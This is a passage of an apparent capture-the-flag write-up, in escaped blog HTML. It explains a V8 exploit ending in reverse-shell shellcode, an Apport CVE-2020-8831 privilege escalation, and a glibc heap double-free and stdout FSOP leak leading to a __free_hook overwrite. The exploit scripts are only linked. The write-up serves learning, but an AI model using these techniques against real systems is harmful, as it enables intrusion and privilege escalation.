implementation:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=browser2.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArbitrary read and write were already explained above. In this case, due to pointer compression, we need to set both a valid address for elements as well as the size (just to choose any valid smi that's greater than or equal to size 1). I also subtracted another -0x8 from the address for the elements location, since pointer compression puts both the element's map and size in one single qword. Properties once again doesn't really matter, but the double array OOB leak handled it for us regardless so I just left it as that. As a setup for my WASM Instance, I just used Faith's implementation; due to pointer compression again, you will need to adjust for the offset of the backing store pointer. Here is the implementation so far.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=browser3.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAnd then we just need to trigger a WASM rwx page allocation, overwrite its code, and then execute the exported function. For my shellcode, I just chose a generic shellstorm \u003Ca href=\"http:\/\/shell-storm.org\/shellcode\/files\/shellcode-857.php\" target=\"_blank\"\u003Ex86_64 Linux reverse shell shellcode\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is my final exploit (note that it isn't 100%, probably due to some advanced garbage collector behavior or some other V8 internals that I dont' understand):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=browser_exploit.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow we popped a shell as chrome user.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxyvYpTDzOhECNCrbnuGIIEjZYA9bS70cRL694Fub0u_NtKuuezJZl2ZqHuqngWimXnGu9K2LqhNz8lAoUhk-cHoTmg9bPt5zwavoi_Za3fQxlH0EY8rP30VawxaIfkRN4Y3SnOZ9oUq0\/s484\/browser7.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"134\" data-original-width=\"484\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxyvYpTDzOhECNCrbnuGIIEjZYA9bS70cRL694Fub0u_NtKuuezJZl2ZqHuqngWimXnGu9K2LqhNz8lAoUhk-cHoTmg9bPt5zwavoi_Za3fQxlH0EY8rP30VawxaIfkRN4Y3SnOZ9oUq0\/w640-h178\/browser7.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EFrom a quick look at \/etc\/passwd, we know the user flag will be in r4j's home directory. Basic enumeration shows a suid binary from r4j called rshell. We can utilize this to escalate our privileges.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAt this point during the release, only 3 players have popped a shell, and all of us were working towards users. This is when the A Team, per tradition, found an unintended route, and took first blood. Between the time this box was submitted and its release, 19.04 went EOL and was not patched, making it vulnerable to \u003Ca href=\"https:\/\/ubuntu.com\/security\/notices\/USN-4315-1\" target=\"_blank\"\u003ECVE-2020-8831\u003C\/a\u003E. Basically, Apport will use the existing \/var\/lock\/apport directory and create the lock file with world writeable permissions. Since Apport is enabled by default in modern Ubuntu, we just need to run a binary that purposely crashes. I know R4J and the A Team for their example crashed a binary named “fault” and then used the symlink to write a bash script into \/etc\/update-motd.d for privilege esclataion (after which will be run as root on the next ssh connection):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=unintended_a_team.sh\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;Apparently several other boxes were vulnerable to the same bug...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor the sake of debugging (and since this is usually fine for many offsets), I patchelf'd the binary with the correct linker and libc, and re-merged debugging symbols into the library so I can properly debug with pwndbg.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EReversing the binary comes up with the following pseudocode:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap1.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ENote that there is NX, Full RELRO, Canary, and PIE, and the libc version is 2.29. Basically, there is a file struct that holds the filename as a char array and the contents via a pointer. You only have 2 file spots, and you cannot have the same filenames (adding, removing, and editing are all done selectively by the filename). One issue is that there doesn't seem to be a good way to leak purely through the heap (the ls option only shows filenames, and nothing prints out file contents). Adding is quite safe (no overflows and etc.). Deleting is also safe, as the content pointer is nulled out. Edit also seems safe at first glance, but we must consider the behavior of realloc(). According to \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/malloc\/malloc.c#L4550\" target=\"_blank\"\u003Eglibc source\u003C\/a\u003E, realloc is as the following (__libc_realloc calls _int_realloc):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap2.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf the older chunk size is larger or equal to the requested chunk size, the chunk at that same memory location remains the same and it will attempt to split it. If it's large enough to be split into its own chunk, it'll get set up properly for it to be freed. Nothing would happen if you request a realloc() of the same size. By __libc_realloc, if the requested size is 0, then it just frees it and returns 0 (but that 0 is stored in a temporary value and by the program logic, won't replace the file content pointer).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf the older chunk size is smaller than the requested chunk size, it will first attempt to extend the current chunk into the top chunk. If it's not adjacent to wilderness, it will also try to extend to the next free chunk if possible and then deal with the split for remainder later (as when the older chunk size is larger or equal to the requested chunk size). Its last choice is to just allocate, memcpy, and then free the old chunk. Note that _int_malloc is used in this case, and like calloc, the code path taken in that function will not allocate from tcache to my knowledge.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIt only checks if size is less than or equal to 0x70. If we were to tell it to realloc a size of 0, we can make basically make it become a free. Without that check (and the fact that the pointer remains there), we can use this to emulate a double free; this is the central bug.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut how can we grab a leak? Well, when analyzing libc offsets, we notice that _IO_2_1_stdout_ and main arena only differs in the last 2 bytes. We will always know the last 12 bits due to ASLR behavior, and there is only 4 bits we do not know. If we attack this file structure correctly, we can have every puts call print out large sections of the libc itself during runtime. Therefore, with a 4 bit bruteforce (1\/16 rate of success), we might be able to redirect a heap chunk to that file structure, modify it, and dump portions of runtime addresses.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is actually a really common technique, as detailed in \u003Ca href=\"https:\/\/vigneshsrao.github.io\/babytcache\/\" target=\"_blank\"\u003EHITCON baby tcache challenge\u003C\/a\u003E. The linked writeup gives a much better explanation, but the gist is that puts calls \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/fileops.c#L1204\" target=\"_blank\"\u003E_IO_new_file_xsputn\u003C\/a\u003E, which \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/fileops.c#L1251\" target=\"_blank\"\u003Ewill call\u003C\/a\u003E \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/fileops.c#L738\" target=\"_blank\"\u003E_IO_new_file_overflow\u003C\/a\u003E. Page 16 of the famous \u003Ca href=\"https:\/\/gsec.hitb.org\/materials\/sg2018\/WHITEPAPERS\/FILE%20Structures%20-%20Another%20Binary%20Exploitation%20Technique%20-%20An-Jie%20Yang.pdf\" target=\"_blank\"\u003EAngelBoy FSOP paper\u003C\/a\u003E also discusses this technique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap3.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOur end goal is to have this file structure path end up at _IO_SYSWRITE in _IO_do_write. To hit _IO_do_write, we just need to skip the first two conditionals, and have our ch argument be EOF. The second argument is already set correctly from the call from _IO_new_file_xputn. To skip the first two conditions, we need to make sure to set the\u0026nbsp; _IO_CURRENTLY_PUTTING flag and unset the _IO_NO_WRITES flag in the _flag field of the file structure. The following is \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/fileops.c#L429\" target=\"_blank\"\u003E_IO_do_write\u003C\/a\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap4.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ETo hit _IO_SYSWRITE, we want to set the _IO_IS_APPENDING flag in the file structure _flag field and make read_end different from write_base; this way, it won't take the lseek syscall path and return. Now, the _IO_SYSWRITE syscall writes (f-\u0026gt;_IO_write_ptr - f-\u0026gt;_IO_write_base) bytes starting from f-\u0026gt;_IO_write_base.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo summarize, based on \u003Ca href=\"https:\/\/github.com\/bminor\/glibc\/blob\/release\/2.29\/master\/libio\/libio.h#L71\"\u003Elibio.h\u003C\/a\u003E, we can set the flag as the following: _IO_MAGIC | _IO_IS_APPENDING | _IO_CURRENTLY_PUTTING | ~_IO_NO_WRITE. The value for the _flags field should be 0xfbad1800. The read field values won't really matter, so just set read_ptr, read_base, and read_end to null. And now, we can use a single byte to tamper with write_base, and hence have the syscall write dump memory for us.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI will now discuss the exploit itself below. A really high level of understanding of the glibc heap behavior is a must know before reading. A lot of what I do is based on heap intuition and heap feng shui as the 2 chunk limit makes this extremely tough (in fact, after you leak, you will see that you only have one chunk left to use if you don't want the program to crash).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe first thing I did was store some chunks into the 0x60 and 0x80 tcachebins for usage after the leak. This is for when I corrupt the unsorted bin, I can still get valid chunks back. I then allocated a 0x40 user sized tcache chunk, filled it with 0x71 (for fake size metadata for later, this same technique will be applied later on to beat the many size checks in glibc), and then freed it (note that in my code, fakeedit basically just performs the edit with size 0).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap5.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is the current heap state:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhziupfQqJv9uPUUq8y8Bsg14LN9131ndnLwbFQfooP5UPDxfSPbyJDIKpcbOnYw2Jx2-W5X5YxXtLrEQb-WXgr79wcpY7VApSc3s5Qj4PYb0OTQm8GGe-cx5Pr_83oNN9RQVg8JbOnKEXV\/s567\/heap1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"548\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhziupfQqJv9uPUUq8y8Bsg14LN9131ndnLwbFQfooP5UPDxfSPbyJDIKpcbOnYw2Jx2-W5X5YxXtLrEQb-WXgr79wcpY7VApSc3s5Qj4PYb0OTQm8GGe-cx5Pr_83oNN9RQVg8JbOnKEXV\/w618-h640\/heap1.JPG\" width=\"618\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EThen I started using the 0x70 tcache chunk; I used the realloc size of 0 to double free and fill the tcache (note that we must wipe the key entry of each chunk to bypass the 2.29 tcache double free mitigation). then I started pulling back from the 0x60 user sized tcache, and changed the fd pointer to redirect me into region of 0x......370 later on in the diagram above.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap6.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNTHlvvysIA6pQSPmkWucUgPpTzks_0nybw0HlrPWA5RnHRrinCyKNcghjTlhUXBC42qBthMNX5eQPTCI5iTAcV2kAe-Znx0o0ACaq_aduaSLRzXDvSkHEj6q-hE_qgKDCOIimeQTN-a0Y\/s636\/heap2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"129\" data-original-width=\"636\" height=\"130\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNTHlvvysIA6pQSPmkWucUgPpTzks_0nybw0HlrPWA5RnHRrinCyKNcghjTlhUXBC42qBthMNX5eQPTCI5iTAcV2kAe-Znx0o0ACaq_aduaSLRzXDvSkHEj6q-hE_qgKDCOIimeQTN-a0Y\/w640-h130\/heap2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EOn my next allocation from the 0x70 tcache, I will still have the original location. Due to the original successive double frees, the two chunks will be at the same location. I then use realloc behavior to split the second chunk into a 0x50 and 0x20 real sized chunk (0x20 chunk will be sent into tcache). I then fake edited the 0x50 chunk, then split the chunk into 0x20 and 0x30 sizes (with the 0x30 being sent into the tcache), and then freed the 0x20 size chunk. What's the purpose of this complex chain of events? Well, it is for me to corrupt the tcache bins so that multiple different tcache freelists have pointers to the same memory location. At this point, my first file content also points to this 0x......370\u0026nbsp; location.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap7.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzm2AyMCbEpiDvK2wIe38zdv128LgrV0FZRp5NWOtCw0tsFYV7LxLook4jy4hP98HJEWVoo6WnUmra5OjPoj8IgLI9xK8Ldj5u53dAL0JXWe-3duQj4zJqhQOEW61NjGVFJPH5i9dbS1b\/s554\/heap3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"151\" data-original-width=\"554\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhzm2AyMCbEpiDvK2wIe38zdv128LgrV0FZRp5NWOtCw0tsFYV7LxLook4jy4hP98HJEWVoo6WnUmra5OjPoj8IgLI9xK8Ldj5u53dAL0JXWe-3duQj4zJqhQOEW61NjGVFJPH5i9dbS1b\/w640-h174\/heap3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ERemember now, that our current file content (size of 0x70), and the first item on the freelist for the 0x20 and 0x50 tcache freelist all point to the same location. I then allocated a chunk (for the second filename) from the 0x70 tcache bin to change the size of current file content at 0x......390\u0026nbsp; to 0x91 (so once we fill the tcache of 0x90, we can get unsorted chunks instead of fast chunks). Note that you have to continually change the key structure in the “0x90” sized chunk to bypass the tcache double free mitigation, which I performed from the chunk allocated above as edit restricts us to not go over size of 0x70.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap8.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVUVDU58h38HzI2HDvtsjqtoD7GU21mub_4R_jlmrycyLsYp6GIcENjKEGvt-ecrBRH-9P6pGfqHm4JlgJEmsRxn6X-H9lo_SuW-uQ2nG6I_RmUj9D5qnpKObitdakZJZIxKmXleCoKsHC\/s848\/heap4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"848\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVUVDU58h38HzI2HDvtsjqtoD7GU21mub_4R_jlmrycyLsYp6GIcENjKEGvt-ecrBRH-9P6pGfqHm4JlgJEmsRxn6X-H9lo_SuW-uQ2nG6I_RmUj9D5qnpKObitdakZJZIxKmXleCoKsHC\/w640-h328\/heap4.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ENow we can overlap tcache bins with unsorted bins to help with a tcache bin with a 1\/16 bit brute to write onto the _IO_2_1_stdout_ file structure. Here is where having different tcache bins of different size point to different locations become useful. If we just double freed the same chunk, then we can't exactly retrieve the redirected chunk, since you can allocate and modify fd for the first file content spot, and then you need two more allocations to get back the target location (and that wouldn't be possible with realloc, free, and only 2 spots). Now, with my setup, I can use one of the tcache chunks (0x20) from one of the sizes to modify 2 bytes of the fd (with only the upper 4 bits being guessed), allocate once from the 0x50 chunk, then free the 0x20 chunk, and replace that spot with a 0x50 sized allocation, giving us control over the _IO_2_1_stdout_ file structure now. Now, when puts runs again, we should get a massive dump of data. Note that from this point on, my addresses will be different since I believe this technique is somewhat ASLR dependent, and using the non-ASLR addresses as the brute only worked locally. The code below will be the one adjusted for remote work, while the image will show the original local one without ASLR.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap9.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiom4jIrHneapeC7XJQLFZg6z8bD3Q1-HhWiokq3hq2QdNNgfhW9rHUZQ6b_ZTBMPEAG9HwaE6aYNtivOblUcy9Etsp-9cSWgI5edPI4akFwkWRV1Boisb-FvKxAJcApHv5AZQxsy-9k4C2\/s634\/heap5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"633\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiom4jIrHneapeC7XJQLFZg6z8bD3Q1-HhWiokq3hq2QdNNgfhW9rHUZQ6b_ZTBMPEAG9HwaE6aYNtivOblUcy9Etsp-9cSWgI5edPI4akFwkWRV1Boisb-FvKxAJcApHv5AZQxsy-9k4C2\/w638-h640\/heap5.JPG\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EHowever, as a consequence of this leaking mechanism, there is no good metadata for us to use for the size field, and subsequent frees on this chunk will fail. This means we only have one chunk left to obtain RCE.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMVBlxkaJ4dbp9mLC7VYZEj4t0qkN9Pdi7ME0Imnav6_hSg94uoIIJUG24l-8eqaxIb5FWp5L-BPItweSJp4fEzQL_6oe7a9mZr8HbA7tTbQJlyRTsatJ29TqLj2z0KXhKm7L3Udtvw3\/s754\/heap6.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"754\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMVBlxkaJ4dbp9mLC7VYZEj4t0qkN9Pdi7ME0Imnav6_hSg94uoIIJUG24l-8eqaxIb5FWp5L-BPItweSJp4fEzQL_6oe7a9mZr8HbA7tTbQJlyRTsatJ29TqLj2z0KXhKm7L3Udtvw3\/w640-h274\/heap6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOur end goal should be to redirect a chunk into __free_hook to pop a shell. How do we do this with only 1 chunk remaining? After a bit of cleanup, I pulled from the previously saved 0x80 chunk (as unsorted bin is now corrupted). I then fake edited it, and then split it into an active 0x20 chunk and a freed 0x60 chunk. I then freed this 0x20 chunk so I can get another allocation from the previously freed 0x80 chunk. Using this, I can change the fd of the 0x60 chunk to __free_hook - 8.\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap10.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYpGqJLOKNIDAb_ff4BHLn32ZPjNn-6YlrIg_9ldhVuGBjSBHLwfrtJdvkjMTlDlU93GUPjKj8zVzk7EHQPHsCHWV24MN6Cuy5cx7PBbIgWRmkoDtK4jqesKtd8nDuzVozNRR5g6IvB6yC\/s688\/heap7.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"688\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYpGqJLOKNIDAb_ff4BHLn32ZPjNn-6YlrIg_9ldhVuGBjSBHLwfrtJdvkjMTlDlU93GUPjKj8zVzk7EHQPHsCHWV24MN6Cuy5cx7PBbIgWRmkoDtK4jqesKtd8nDuzVozNRR5g6IvB6yC\/w640-h174\/heap7.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EAfter this point, we can free our chunk once again to get space for a new allocation. I can get the location of __free_hook - 8 back by allocating from 0x60 tcache once, splitting it, freeing it, and then allocating from it again. Then it's just overwrite it with \/bin\/sh\\x00 and address of system, and a subsequent free call from pop a shell.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is the final remote exploit:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=heap_exploit.py\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFinally, we pop shell as R4J (remote 1\/16 takes a few minutes):\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-BwCVBG88y5UA4AK3M4pwgzsdCZrBQDvnpNQUwqRw1uOCj6lj5TXZsNzS52-MzpYJKGvO6THe4fIHN-cuItkqNixAymSnCc0aVpUo4AQZJOV9xouOekduPKFr4UdH4Xnp-2zFebiWzlN\/s786\/heap8.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"201\" data-original-width=\"786\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-BwCVBG88y5UA4AK3M4pwgzsdCZrBQDvnpNQUwqRw1uOCj6lj5TXZsNzS52-MzpYJKGvO6THe4fIHN-cuItkqNixAymSnCc0aVpUo4AQZJOV9xouOekduPKFr4UdH4Xnp-2zFebiWzlN\/w640-h164\/heap8.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EHowever, we still weren't able to read the flag. It turns out that our group permissions were incorrect as we were still chromeuser group, but this is relatively trivial. newgrp - r4j will change our gid correctly, and we can grab the user flag.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDue to the nature of the box, I was 99% sure root was going to be a kernel pwn. Running dmesg showed us the following messages:\u003C\/div\u003E\u003Cdiv\u003Erun dmesg\u003C\/div\u003E\u003Cdiv\u003E[\u0026nbsp; \u0026nbsp;20.879368] ralloc: loading out-of-tree module taints kernel.\u003C\/div\u003E\u003Cdiv\u003E[\u0026nbsp; \u0026nbsp;20.879407] ralloc: module verification failed: signature and\/or required key missing - tainting kernel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis will probably be the vulnerable driver. Looking in \/dev, there was a ralloc device loaded. The driver itself was located at \/lib\/modules\/5.0.0-38-generic\/kernel\/drivers\/ralloc\/ralloc.ko. We can transfer that out and begin reversing. One thing to note is the current protections. From \/proc\/cpuinfo, we know SMEP is enabled, but surprisingly, R4J was very nice to disable KPTI and SMAP (although KPTI was originally enabled during testing, perhaps HackTheBox was running their servers on AMD Epyc and the whole issue KPTI was designed to address, Meltdown, wasn't an issue for AMD). KASLR will obviously be enabled, but check \/proc\/cmdline to be absolutely sure.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EReversing the kernel module comes up with the following 